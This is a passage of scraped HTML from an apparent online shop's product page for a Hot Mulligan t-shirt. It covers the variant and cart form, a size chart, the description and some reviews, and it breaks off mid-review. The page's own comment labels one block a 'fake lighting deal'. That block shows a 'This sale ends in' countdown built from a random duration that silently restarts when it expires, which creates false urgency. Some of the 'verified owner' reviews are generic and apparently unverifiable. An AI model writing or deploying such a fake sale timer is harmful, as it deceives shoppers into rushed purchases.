Tee!"}},"sort":"custom","created_at":"2024-09-04T10:54:26.000000Z","updated_at":"2025-07-20T12:38:48.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":88,"language_id":1,"element_type":"collection","element_id":76,"slug":"hot-mulligan-t-shirt","default":true,"created_at":"2024-09-04T10:54:26.000000Z","updated_at":"2024-09-04T10:54:26.000000Z"}}],"default_url":{"id":88,"language_id":1,"element_type":"collection","element_id":76,"slug":"hot-mulligan-t-shirt","default":true,"created_at":"2024-09-04T10:54:26.000000Z","updated_at":"2024-09-04T10:54:26.000000Z"}}],"default_url":{"id":130,"language_id":1,"element_type":"product","element_id":26,"slug":"hot-mulligan-classic-t-shirt-classic-t-shirt-rb0712-2","default":true,"created_at":"2024-09-04T10:54:42.000000Z","updated_at":"2024-09-04T10:54:42.000000Z"},"variants":[{"id":26,"product_id":26,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"HOTMJK-42368","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-09-04T10:54:43.000000Z","updated_at":"2024-09-04T10:54:43.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://hotmulliganshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>""</p>
<ul>
<li>The standard, traditional t-shirt for everyday wear</li>
<li>Classic, generous, boxy fit</li>
<li>Male model shown is 6'0" / 183 cm tall and wearing size Medium</li>
<li>Female model shown is 5'8" / 173 cm tall and wearing size Small</li>
<li>Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for durability</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">HOTMJK-42368</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-t-shirt">Hot Mulligan T-Shirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Julian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">The item is sturdy and performs exceptionally well. I am very happy with its quality and functionality.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Georgia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 30, 2024</div>
                        <p class="mt-2 text-sm">Shopping at this store was delightful due to its fast and reliable service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lucy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 13, 2024</div>
